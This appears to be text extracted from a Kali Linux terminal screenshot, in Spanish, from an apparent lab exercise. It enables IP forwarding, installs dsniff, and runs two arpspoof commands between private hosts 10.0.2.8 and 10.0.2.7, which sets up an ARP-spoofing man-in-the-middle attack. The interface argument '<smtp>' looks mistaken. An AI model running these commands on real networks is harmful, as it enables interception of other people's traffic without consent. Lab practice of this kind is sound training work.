 kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward
1
┌──(kali㉿kali)-[~]
└─$ sudo apt install dsniff
sudo arpspoof -i <smtp> -t 10.0.2.8 10.0.2.7
sudo arpspoof -i <smtp> -t 10.0.2.7 10.0.2.8
Los paquetes indicados a continuación se instalaron de forma automática y ya
no son necesarios.
libclamav11t64 libgnutls-dane0t64 libre2-10 libx265-199
libgeos3.12.1t64 libjxl0.7 libunbound8
Utilice «sudo apt autoremove» para eliminarlos.
Installing:
dsniff
Installing dependencies:
libnids1.21t64
Summary: